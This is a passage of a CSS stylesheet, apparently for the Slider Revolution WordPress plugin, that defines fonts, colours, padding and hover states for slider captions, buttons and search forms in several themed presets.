	font-style:normal;

	font-weight:500;

	line-height:28px;

	padding:30px 30px 70px;

	text-align:left;

	text-decoration:none;

}



.revtp-searchform input[type="text"],

.revtp-searchform input[type="email"],

.revtp-form input[type="text"],

.revtp-form input[type="email"]{ 	

	font-family: "Arial", sans-serif;

    font-size: 15px;

    color: #000;

    background-color: #fff;

    line-height: 46px;

    padding: 0 20px;

    cursor: text;

    border: 0;

    width: 400px;

    margin-bottom: 0px;

    -webkit-transition: background-color 0.5s;

    -moz-transition: background-color 0.5s;

    -o-transition: background-color 0.5s;

    -ms-transition: background-color 0.5s;

    transition: background-color 0.5s;

    

    

    border-radius: 0px;

}





.tp-caption.BigBold-Title,

.BigBold-Title {

    color: rgba(255, 255, 255, 1.00);

    font-size: 110px;

    line-height: 100px;

    font-weight: 800;

    font-style: normal;

    font-family: Raleway;

    padding: 10px 0px 10px 0;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.BigBold-SubTitle,

.BigBold-SubTitle {

    color: rgba(255, 255, 255, 0.50);

    font-size: 15px;

    line-height: 24px;

    font-weight: 500;

    font-style: normal;

    font-family: Raleway;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left;

    letter-spacing: 1px

}

.tp-caption.BigBold-Button,

.BigBold-Button {

    color: rgba(255, 255, 255, 1.00);

    font-size: 13px;

    line-height: 13px;

    font-weight: 500;

    font-style: normal;

    font-family: Raleway;

    padding: 15px 50px 15px 50px;

    text-decoration: none;

    background-color: rgba(0, 0, 0, 0);

    border-color: rgba(255, 255, 255, 0.50);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px;

    text-align: left;

    letter-spacing: 1px

}

.tp-caption.BigBold-Button:hover,

.BigBold-Button:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: rgba(255, 255, 255, 1.00);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px

}

.tp-caption.FoodCarousel-Content,

.FoodCarousel-Content {

    color: rgba(41, 46, 49, 1.00);

    font-size: 17px;

    line-height: 28px;

    font-weight: 500;

    font-style: normal;

    font-family: Raleway;

    padding: 30px 30px 30px 30px;

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(41, 46, 49, 1.00);

    border-style: solid;

    border-width: 1px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.FoodCarousel-Button,

.FoodCarousel-Button {

    color: rgba(41, 46, 49, 1.00);

    font-size: 13px;

    line-height: 13px;

    font-weight: 700;

    font-style: normal;

    font-family: Raleway;

    padding: 15px 70px 15px 50px;

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(41, 46, 49, 1.00);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px;

    text-align: left;

    letter-spacing: 1px

}

.tp-caption.FoodCarousel-Button:hover,

.FoodCarousel-Button:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: rgba(41, 46, 49, 1.00);

    border-color: rgba(41, 46, 49, 1.00);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px

}

.tp-caption.FoodCarousel-CloseButton,

.FoodCarousel-CloseButton {

    color: rgba(41, 46, 49, 1.00);

    font-size: 20px;

    line-height: 20px;

    font-weight: 700;

    font-style: normal;

    font-family: Raleway;

    padding: 14px 14px 14px 16px;

    text-decoration: none;

    background-color: rgba(0, 0, 0, 0);

    border-color: rgba(41, 46, 49, 0);

    border-style: solid;

    border-width: 1px;

    border-radius: 30px 30px 30px 30px;

    text-align: left;

    letter-spacing: 1px

}

.tp-caption.FoodCarousel-CloseButton:hover,

.FoodCarousel-CloseButton:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: rgba(41, 46, 49, 1.00);

    border-color: rgba(41, 46, 49, 0);

    border-style: solid;

    border-width: 1px;

    border-radius: 30px 30px 30px 30px

}

.tp-caption.Video-SubTitle,

.Video-SubTitle {

    color: rgba(255, 255, 255, 1.00);

    font-size: 12px;

    line-height: 12px;

    font-weight: 600;

    font-style: normal;

    font-family: Raleway;

    padding: 5px 5px 5px 5px;

    text-decoration: none;

    background-color: rgba(0, 0, 0, 0.35);

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    letter-spacing: 2px;

    text-align: left

}

.tp-caption.Video-Title,

.Video-Title {

    color: rgba(255, 255, 255, 1.00);

    font-size: 30px;

    line-height: 30px;

    font-weight: 900;

    font-style: normal;

    font-family: Raleway;

    padding: 5px 5px 5px 5px;

    text-decoration: none;

    background-color: rgba(0, 0, 0, 1.00);

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Travel-BigCaption,

.Travel-BigCaption {

    color: rgba(255, 255, 255, 1.00);

    font-size: 50px;

    line-height: 50px;

    font-weight: 400;

    font-style: normal;

    font-family: Roboto;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Travel-SmallCaption,

.Travel-SmallCaption {

    color: rgba(255, 255, 255, 1.00);

    font-size: 25px;

    line-height: 30px;

    font-weight: 300;

    font-style: normal;

    font-family: Roboto;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Travel-CallToAction,

.Travel-CallToAction {

    color: rgba(255, 255, 255, 1.00);

    font-size: 25px;

    line-height: 25px;

    font-weight: 500;

    font-style: normal;

    font-family: Roboto;

    padding: 12px 20px 12px 20px;

    text-decoration: none;

    background-color: rgba(255, 255, 255, 0.05);

    border-color: rgba(255, 255, 255, 1.00);

    border-style: solid;

    border-width: 2px;

    border-radius: 5px 5px 5px 5px;

    text-align: left;

    letter-spacing: 1px

}

.tp-caption.Travel-CallToAction:hover,

.Travel-CallToAction:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: rgba(255, 255, 255, 0.15);

    border-color: rgba(255, 255, 255, 1.00);

    border-style: solid;

    border-width: 2px;

    border-radius: 5px 5px 5px 5px

}





.tp-caption.RotatingWords-TitleWhite,

.RotatingWords-TitleWhite {

    color: rgba(255, 255, 255, 1.00);

    font-size: 70px;

    line-height: 70px;

    font-weight: 800;

    font-style: normal;

    font-family: Raleway;

    padding: 0px 0px 0px 0;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.RotatingWords-Button,

.RotatingWords-Button {

    color: rgba(255, 255, 255, 1.00);

    font-size: 20px;

    line-height: 20px;

    font-weight: 700;

    font-style: normal;

    font-family: Raleway;

    padding: 20px 50px 20px 50px;

    text-decoration: none;

    background-color: rgba(0, 0, 0, 0);

    border-color: rgba(255, 255, 255, 0.15);

    border-style: solid;

    border-width: 2px;

    border-radius: 0px 0px 0px 0px;

    text-align: left;

    letter-spacing: 3px

}

.tp-caption.RotatingWords-Button:hover,

.RotatingWords-Button:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: rgba(255, 255, 255, 1.00);

    border-style: solid;

    border-width: 2px;

    border-radius: 0px 0px 0px 0px

}

.tp-caption.RotatingWords-SmallText,

.RotatingWords-SmallText {

    color: rgba(255, 255, 255, 1.00);

    font-size: 14px;

    line-height: 20px;

    font-weight: 400;

    font-style: normal;

    font-family: Raleway;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left;

    text-shadow: none

}









.tp-caption.ContentZoom-SmallTitle,

.ContentZoom-SmallTitle {

    color: rgba(41, 46, 49, 1.00);

    font-size: 33px;

    line-height: 45px;

    font-weight: 600;

    font-style: normal;

    font-family: Raleway;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.ContentZoom-SmallSubtitle,

.ContentZoom-SmallSubtitle {

    color: rgba(111, 124, 130, 1.00);

    font-size: 16px;

    line-height: 24px;

    font-weight: 600;

    font-style: normal;

    font-family: Raleway;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.ContentZoom-SmallIcon,

.ContentZoom-SmallIcon {

    color: rgba(41, 46, 49, 1.00);

    font-size: 20px;

    line-height: 20px;

    font-weight: 400;

    font-style: normal;

    font-family: Raleway;

    padding: 10px 10px 10px 10px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.ContentZoom-SmallIcon:hover,

.ContentZoom-SmallIcon:hover {

    color: rgba(111, 124, 130, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px

}

.tp-caption.ContentZoom-DetailTitle,

.ContentZoom-DetailTitle {

    color: rgba(41, 46, 49, 1.00);

    font-size: 70px;

    line-height: 70px;

    font-weight: 500;

    font-style: normal;

    font-family: Raleway;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.ContentZoom-DetailSubTitle,

.ContentZoom-DetailSubTitle {

    color: rgba(111, 124, 130, 1.00);

    font-size: 25px;

    line-height: 25px;

    font-weight: 500;

    font-style: normal;

    font-family: Raleway;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.ContentZoom-DetailContent,

.ContentZoom-DetailContent {

    color: rgba(111, 124, 130, 1.00);

    font-size: 17px;

    line-height: 28px;

    font-weight: 500;

    font-style: normal;

    font-family: Raleway;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.ContentZoom-Button,

.ContentZoom-Button {

    color: rgba(41, 46, 49, 1.00);

    font-size: 13px;

    line-height: 13px;

    font-weight: 700;

    font-style: normal;

    font-family: Raleway;

    padding: 15px 50px 15px 50px;

    text-decoration: none;

    background-color: rgba(0, 0, 0, 0);

    border-color: rgba(41, 46, 49, 0.50);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px;

    text-align: left;

    letter-spacing: 1px

}

.tp-caption.ContentZoom-Button:hover,

.ContentZoom-Button:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: rgba(41, 46, 49, 1.00);

    border-color: rgba(41, 46, 49, 1.00);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px

}

.tp-caption.ContentZoom-ButtonClose,

.ContentZoom-ButtonClose {

    color: rgba(41, 46, 49, 1.00);

    font-size: 13px;

    line-height: 13px;

    font-weight: 700;

    font-style: normal;

    font-family: Raleway;

    padding: 14px 14px 14px 16px;

    text-decoration: none;

    background-color: rgba(0, 0, 0, 0);

    border-color: rgba(41, 46, 49, 0.50);

    border-style: solid;

    border-width: 1px;

    border-radius: 30px 30px 30px 30px;

    text-align: left;

    letter-spacing: 1px

}

.tp-caption.ContentZoom-ButtonClose:hover,

.ContentZoom-ButtonClose:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: rgba(41, 46, 49, 1.00);

    border-color: rgba(41, 46, 49, 1.00);

    border-style: solid;

    border-width: 1px;

    border-radius: 30px 30px 30px 30px

}

.tp-caption.Newspaper-Title,

.Newspaper-Title {

    color: rgba(255, 255, 255, 1.00);

    font-size: 50px;

    line-height: 55px;

    font-weight: 400;

    font-style: normal;

    font-family: "Roboto Slab";

    padding: 0 0 10px 0;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Newspaper-Subtitle,

.Newspaper-Subtitle {

    color: rgba(168, 216, 238, 1.00);

    font-size: 15px;

    line-height: 20px;

    font-weight: 900;

    font-style: normal;

    font-family: Roboto;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Newspaper-Button,

.Newspaper-Button {

    color: rgba(255, 255, 255, 1.00);

    font-size: 13px;

    line-height: 17px;

    font-weight: 700;

    font-style: normal;

    font-family: Roboto;

    padding: 12px 35px 12px 35px;

    text-decoration: none;

    background-color: rgba(255, 255, 255, 0);

    border-color: rgba(255, 255, 255, 0.25);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px;

    letter-spacing: 2px;

    text-align: left

}

.tp-caption.Newspaper-Button:hover,

.Newspaper-Button:hover {

    color: rgba(0, 0, 0, 1.00);

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(255, 255, 255, 1.00);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px

}

.tp-caption.rtwhitemedium,

.rtwhitemedium {

    font-size: 22px;

    line-height: 26px;

    color: rgb(255, 255, 255);

    text-decoration: none;

    background-color: transparent;

    border-width: 0px;

    border-color: rgb(0, 0, 0);

    border-style: none;

    text-shadow: none

}



@media only screen and (max-width: 767px) {

	.revtp-searchform input[type="text"],

	.revtp-searchform input[type="email"],

	.revtp-form input[type="text"],

	.revtp-form input[type="email"] { width: 200px !important; }

}



.revtp-searchform input[type="submit"],

.revtp-form input[type="submit"] {	

	font-family: "Arial", sans-serif;

    line-height: 46px;

    letter-spacing: 1px;

    text-transform: uppercase;

    font-size: 15px;

    font-weight: 700;

    padding: 0 20px;

    border: 0;

    background: #009aee;

    color: #fff;

    

    

    border-radius: 0px;

}



.tp-caption.Twitter-Content a,

    .tp-caption.Twitter-Content a:visited {

        color: #0084B4 !important

    }

    .tp-caption.Twitter-Content a:hover {

        color: #0084B4 !important;

        text-decoration: underline !important

    }

    .tp-caption.Concept-Title,

    .Concept-Title {

        color: rgba(255, 255, 255, 1.00);

        font-size: 70px;

        line-height: 70px;

        font-weight: 700;

        font-style: normal;

        font-family: "Roboto Condensed";

        padding: 0px 0px 10px 0px;

        text-decoration: none;

        text-align: left;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0px 0px 0px 0px;

        letter-spacing: 5px

    }

    .tp-caption.Concept-SubTitle,

    .Concept-SubTitle {

        color: rgba(255, 255, 255, 0.65);

        font-size: 25px;

        line-height: 25px;

        font-weight: 700;

        font-style: italic;

        font-family: ""Playfair Display"";

        padding: 0px 0px 10px 0px;

        text-decoration: none;

        text-align: left;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0px 0px 0px 0px

    }

    .tp-caption.Concept-Content,

    .Concept-Content {

        color: rgba(255, 255, 255, 1.00);

        font-size: 20px;

        line-height: 30px;

        font-weight: 400;

        font-style: normal;

        font-family: "Roboto Condensed";

        padding: 0px 0px 0px 0px;

        text-decoration: none;

        text-align: center;

        background-color: rgba(0, 0, 0, 0);

        border-color: rgba(255, 255, 255, 1.00);

        border-style: none;

        border-width: 2px;

        border-radius: 0px 0px 0px 0px

    }

    .tp-caption.Concept-MoreBtn,

    .Concept-MoreBtn {

        color: rgba(255, 255, 255, 1.00);

        font-size: 30px;

        line-height: 30px;

        font-weight: 300;

        font-style: normal;

        font-family: Roboto;

        padding: 10px 8px 7px 10px;

        text-decoration: none;

        text-align: left;

        background-color: transparent;

        border-color: rgba(255, 255, 255, 0);

        border-style: solid;

        border-width: 0px;

        border-radius: 50px 50px 50px 50px;

        letter-spacing: 1px;

        text-align: left

    }

    .tp-caption.Concept-MoreBtn:hover,

    .Concept-MoreBtn:hover {

        color: rgba(255, 255, 255, 1.00);

        text-decoration: none;

        background-color: rgba(255, 255, 255, 0.15);

        border-color: rgba(255, 255, 255, 0);

        border-style: solid;

        border-width: 0px;

        border-radius: 50px 50px 50px 50px

    }

    .tp-caption.Concept-LessBtn,

    .Concept-LessBtn {

        color: rgba(255, 255, 255, 1.00);

        font-size: 30px;

        line-height: 30px;

        font-weight: 300;

        font-style: normal;

        font-family: Roboto;

        padding: 10px 8px 7px 10px;

        text-decoration: none;

        text-align: left;

        background-color: rgba(0, 0, 0, 1.00);

        border-color: rgba(255, 255, 255, 0);

        border-style: solid;

        border-width: 0px;

        border-radius: 50px 50px 50px 50px;

        letter-spacing: 1px;

        text-align: left

    }

    .tp-caption.Concept-LessBtn:hover,

    .Concept-LessBtn:hover {

        color: rgba(0, 0, 0, 1.00);

        text-decoration: none;

        background-color: rgba(255, 255, 255, 1.00);

        border-color: rgba(255, 255, 255, 0);

        border-style: solid;

        border-width: 0px;

        border-radius: 50px 50px 50px 50px

    }

    .tp-caption.Concept-SubTitle-Dark,

    .Concept-SubTitle-Dark {

        color: rgba(0, 0, 0, 0.65);

        font-size: 25px;

        line-height: 25px;

        font-weight: 700;

        font-style: italic;

        font-family: "Playfair Display";

        padding: 0px 0px 10px 0px;

        text-decoration: none;

        text-align: left;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0px 0px 0px 0px

    }

    .tp-caption.Concept-Title-Dark,

    .Concept-Title-Dark {

        color: rgba(0, 0, 0, 1.00);

        font-size: 70px;

        line-height: 70px;

        font-weight: 700;

        font-style: normal;

        font-family: "Roboto Condensed";

        padding: 0px 0px 10px 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0px 0px 0px 0px;

        letter-spacing: 5px

    }

    .tp-caption.Concept-MoreBtn-Dark,

    .Concept-MoreBtn-Dark {

        color: rgba(0, 0, 0, 1.00);

        font-size: 30px;

        line-height: 30px;

        font-weight: 300;

        font-style: normal;

        font-family: Roboto;

        padding: 10px 8px 7px 10px;

        text-decoration: none;

        text-align: left;

        background-color: transparent;

        border-color: rgba(255, 255, 255, 0);

        border-style: solid;

        border-width: 0px;

        border-radius: 50px 50px 50px 50px;

        letter-spacing: 1px;

        text-align: left

    }

    .tp-caption.Concept-MoreBtn-Dark:hover,

    .Concept-MoreBtn-Dark:hover {

        color: rgba(255, 255, 255, 1.00);

        text-decoration: none;

        background-color: rgba(0, 0, 0, 1.00);

        border-color: rgba(255, 255, 255, 0);

        border-style: solid;

        border-width: 0px;

        border-radius: 50px 50px 50px 50px

    }

    .tp-caption.Concept-Content-Dark,

    .Concept-Content-Dark {

        color: rgba(0, 0, 0, 1.00);

        font-size: 20px;

        line-height: 30px;

        font-weight: 400;

        font-style: normal;

        font-family: "Roboto Condensed";

        padding: 0px 0px 0px 0px;

        text-decoration: none;

        text-align: center;

        background-color: rgba(0, 0, 0, 0);

        border-color: rgba(255, 255, 255, 1.00);

        border-style: none;

        border-width: 2px;

        border-radius: 0px 0px 0px 0px

    }

    .tp-caption.Concept-Notice,

    .Concept-Notice {

        color: rgba(255, 255, 255, 1.00);

        font-size: 15px;

        line-height: 15px;

        font-weight: 400;

        font-style: normal;

        font-family: "Roboto Condensed";

        padding: 0px 0px 0px 0px;

        text-decoration: none;

        text-align: center;

        background-color: rgba(0, 0, 0, 0);

        border-color: rgba(255, 255, 255, 1.00);

        border-style: none;

        border-width: 2px;

        border-radius: 0px 0px 0px 0px;

        letter-spacing: 2px

    }

    .tp-caption.Concept-Content a,

    .tp-caption.Concept-Content a:visited {

        color: #fff !important;

        border-bottom: 1px solid #fff !important;

        font-weight: 700 !important;

    }

    .tp-caption.Concept-Content a:hover {

        border-bottom: 1px solid transparent !important;

    }

    .tp-caption.Concept-Content-Dark a,

    .tp-caption.Concept-Content-Dark a:visited {

        color: #000 !important;

        border-bottom: 1px solid #000 !important;

        font-weight: 700 !important;

    }

    .tp-caption.Concept-Content-Dark a:hover {

        border-bottom: 1px solid transparent !important;

    }



    .tp-caption.Twitter-Content a,

    .tp-caption.Twitter-Content a:visited {

        color: #0084B4 !important

    }

    .tp-caption.Twitter-Content a:hover {

        color: #0084B4 !important;

        text-decoration: underline !important

    }

    .tp-caption.Creative-Title,

    .Creative-Title {

        color: rgba(255, 255, 255, 1.00);

        font-size: 70px;

        line-height: 70px;

        font-weight: 400;

        font-style: normal;

        font-family: "Playfair Display";

        padding: 0px 0px 0px 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0px 0px 0px 0px

    }

    .tp-caption.Creative-SubTitle,

    .Creative-SubTitle {

        color: rgba(205, 176, 131, 1.00);

        font-size: 14px;

        line-height: 14px;

        font-weight: 400;

        font-style: normal;

        font-family: Lato;

        padding: 0px 0px 0px 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0px 0px 0px 0px;

        letter-spacing: 2px

    }

    .tp-caption.Creative-Button,

    .Creative-Button {

        color: rgba(205, 176, 131, 1.00);

        font-size: 13px;

        line-height: 13px;

        font-weight: 400;

        font-style: normal;

        font-family: Lato;

        padding: 15px 50px 15px 50px;

        text-decoration: none;

        text-align: left;

        background-color: rgba(0, 0, 0, 0);

        border-color: rgba(205, 176, 131, 0.25);

        border-style: solid;

        border-width: 1px;

        border-radius: 0px 0px 0px 0px;

        letter-spacing: 2px

    }

    .tp-caption.Creative-Button:hover,

    .Creative-Button:hover {

        color: rgba(205, 176, 131, 1.00);

        text-decoration: none;

        background-color: rgba(0, 0, 0, 0);

        border-color: rgba(205, 176, 131, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 0px 0px 0px 0px

    }



.tp-caption.subcaption,

    .subcaption {

        color: rgba(111, 124, 130, 1.00);

        font-size: 19px;

        line-height: 24px;

        font-weight: 400;

        font-style: normal;

        font-family: roboto;

        padding: 0 0 0 0px;

        text-decoration: none;

        background-color: transparent;

        border-color: rgba(0, 0, 0, 1.00);

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-shadow: none;

        text-align: left

    }

    .tp-caption.RedDot,

    .RedDot {

        color: rgba(0, 0, 0, 1.00);        

        font-weight: 400;

        font-style: normal;        

        padding: 0px 0px 0px 0px;

        text-decoration: none;

        text-align: left;

        background-color: rgba(213, 0, 0, 1.00);

        border-color: rgba(255, 255, 255, 1.00);

        border-style: solid;

        border-width: 5px;

        border-radius: 50px 50px 50px 50px

    }

    .tp-caption.RedDot:hover,

    .RedDot:hover {

        color: rgba(0, 0, 0, 1.00);

        text-decoration: none;

        background-color: rgba(255, 255, 255, 0.75);

        border-color: rgba(213, 0, 0, 1.00);

        border-style: solid;

        border-width: 5px;

        border-radius: 50px 50px 50px 50px

    }



    .tp-caption.SlidingOverlays-Title,

    .SlidingOverlays-Title {

        color: rgba(255, 255, 255, 1.00);

        font-size: 50px;

        line-height: 50px;

        font-weight: 400;

        font-style: normal;

        font-family: "Playfair Display";

        padding: 0px 0px 0px 0px;

        text-decoration: none;

        text-align: left;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0px 0px 0px 0px

    }

    .tp-caption.SlidingOverlays-Title,

    .SlidingOverlays-Title {

        color: rgba(255, 255, 255, 1.00);

        font-size: 50px;

        line-height: 50px;

        font-weight: 400;

        font-style: normal;

        font-family: "Playfair Display";

        padding: 0px 0px 0px 0px;

        text-decoration: none;

        text-align: left;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0px 0px 0px 0px

    }



     .tp-caption.Woo-TitleLarge,

    .Woo-TitleLarge {

        color: rgba(0, 0, 0, 1.00);

        font-size: 40px;

        line-height: 40px;

        font-weight: 400;

        font-style: normal;

        font-family: "Playfair Display";

        padding: 0 0 0 0px;

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center;

        

    }

    .tp-caption.Woo-Rating,

    .Woo-Rating {

        color: rgba(0, 0, 0, 1.00);

        font-size: 14px;

        line-height: 30px;

        font-weight: 300;

        font-style: normal;

        font-family: Roboto;

        padding: 0 0 0 0px;

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: left;

        

    }

    .tp-caption.Woo-SubTitle,

    .Woo-SubTitle {

        color: rgba(0, 0, 0, 1.00);

        font-size: 18px;

        line-height: 18px;

        font-weight: 300;

        font-style: normal;

        font-family: Roboto;

        padding: 0 0 0 0px;

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center;

        letter-spacing: 2px;

        

    }

    .tp-caption.Woo-PriceLarge,

    .Woo-PriceLarge {

        color: rgba(0, 0, 0, 1.00);

        font-size: 60px;

        line-height: 60px;

        font-weight: 700;

        font-style: normal;

        font-family: Roboto;

        padding: 0 0 0 0px;

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center;

        

    }

    .tp-caption.Woo-ProductInfo,

    .Woo-ProductInfo {

        color: rgba(0, 0, 0, 1.00);

        font-size: 15px;

        line-height: 15px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 12px 75px 12px 50px;

        text-decoration: none;

        background-color: rgba(254, 207, 114, 1.00);

        border-color: rgba(0, 0, 0, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 4px 4px 4px 4px;

        text-align: left;

        

    }

    .tp-caption.Woo-ProductInfo:hover,

    .Woo-ProductInfo:hover {

        color: rgba(0, 0, 0, 1.00);

        text-decoration: none;

        background-color: rgba(243, 168, 71, 1.00);

        border-color: rgba(0, 0, 0, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 4px 4px 4px 4px

    }

    .tp-caption.Woo-AddToCart,

    .Woo-AddToCart {

        color: rgba(0, 0, 0, 1.00);

        font-size: 15px;

        line-height: 15px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 12px 35px 12px 35px;

        text-decoration: none;

        background-color: rgba(254, 207, 114, 1.00);

        border-color: rgba(0, 0, 0, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 4px 4px 4px 4px;

        text-align: left;

        

    }

    .tp-caption.Woo-AddToCart:hover,

    .Woo-AddToCart:hover {

        color: rgba(0, 0, 0, 1.00);

        text-decoration: none;

        background-color: rgba(243, 168, 71, 1.00);

        border-color: rgba(0, 0, 0, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 4px 4px 4px 4px

    }

    .tp-caption.Woo-TitleLarge,

    .Woo-TitleLarge {

        color: rgba(0, 0, 0, 1.00);

        font-size: 40px;

        line-height: 40px;

        font-weight: 400;

        font-style: normal;

        font-family: "Playfair Display";

        padding: 0 0 0 0px;

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center;

        

    }

    .tp-caption.Woo-SubTitle,

    .Woo-SubTitle {

        color: rgba(0, 0, 0, 1.00);

        font-size: 18px;

        line-height: 18px;

        font-weight: 300;

        font-style: normal;

        font-family: Roboto;

        padding: 0 0 0 0px;

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center;

        letter-spacing: 2px;

        

    }

    .tp-caption.Woo-PriceLarge,

    .Woo-PriceLarge {

        color: rgba(0, 0, 0, 1.00);

        font-size: 60px;

        line-height: 60px;

        font-weight: 700;

        font-style: normal;

        font-family: Roboto;

        padding: 0 0 0 0px;

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center;

        

    }

    .tp-caption.Woo-ProductInfo,

    .Woo-ProductInfo {

        color: rgba(0, 0, 0, 1.00);

        font-size: 15px;

        line-height: 15px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 12px 75px 12px 50px;

        text-decoration: none;

        background-color: rgba(254, 207, 114, 1.00);

        border-color: rgba(0, 0, 0, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 4px 4px 4px 4px;

        text-align: left;

        

    }

    .tp-caption.Woo-ProductInfo:hover,

    .Woo-ProductInfo:hover {

        color: rgba(0, 0, 0, 1.00);

        text-decoration: none;

        background-color: rgba(243, 168, 71, 1.00);

        border-color: rgba(0, 0, 0, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 4px 4px 4px 4px

    }

    .tp-caption.Woo-AddToCart,

    .Woo-AddToCart {

        color: rgba(0, 0, 0, 1.00);

        font-size: 15px;

        line-height: 15px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 12px 35px 12px 35px;

        text-decoration: none;

        background-color: rgba(254, 207, 114, 1.00);

